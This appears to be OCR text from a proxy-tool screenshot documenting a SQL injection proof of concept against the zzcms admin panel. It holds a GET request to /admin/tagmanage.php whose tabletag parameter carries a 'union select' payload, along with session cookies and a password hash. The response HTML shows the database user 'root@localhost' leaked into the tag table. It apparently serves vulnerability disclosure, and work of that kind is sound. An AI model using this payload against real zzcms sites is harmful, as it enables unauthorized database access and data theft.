 Raw Params Headers Hex
GET /admin/tagmanage.php?tabletag=zzcms_tagzx%20union%20select%201,2,user(),4
HTTP/1.1
Host: 172.18.120.76
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://172.18.120.76/admin/left.php
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,la;q=0.7
Cookie: bdshare_firstime=1536977468290; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6; PHPSESSID=nm1mojm251p2urj1d36nlvrqk6
Connection: close
Raw Headers Hex HTML Render
<body>
<div class="admintitle">zzcms_tagzx union select 1,2,user(),4关键词设置
<div  class="border center"><input name="submit3" type="submit" class
onClick="javascript:location.href='?dowhat=addtag'" value="添加关键词">
<form name="myform" method="post" action="">
<div class="border"><input type="submit"
onClick="myform.action='?action=del';myform.target='_self';return
ConfirmDelBig()" value="删除选中的信息"></div>
<table width="100%" border="0" cellpadding="5" cellspacing="1" >
<tr>
<td width="5%" align="center" class="border"><label for="chkAll
style="text-decoration: underline;cursor: hand;">
全选</label>      </td>
<td width="265" height="25" class="border">关键词</td>
<td width="302" class="border">url</td>
<td width="237" class="border">排序</td>
<td width="170" height="25" class="border">操作选项</td>
</tr>
<tr class="bgcolor1" onMouseOver="fSetBg(this)"
onMouseOut="fReBg(this)">
<td align="center" class="docolor"><input name="id[]" type="ch
id="id" value="1"></td>
<td width="265" height="22">root@localhost<a name="B1"></a></td
<td width="302">4</td>
<td width="237" height="22"><input name="xuhao1" type="text" id
value="2" size="4" maxlength="4">
<input type="submit" name="Submit" value="更新序号"
onClick="myform.action='?action=px'"></td>
<td class="docolor"> <a href="?dowhat=modifytag&id=1">修改名称</a
</tr>
</table>
<div class="border">
<input name="chkAll" type="checkbox" id="chkAll"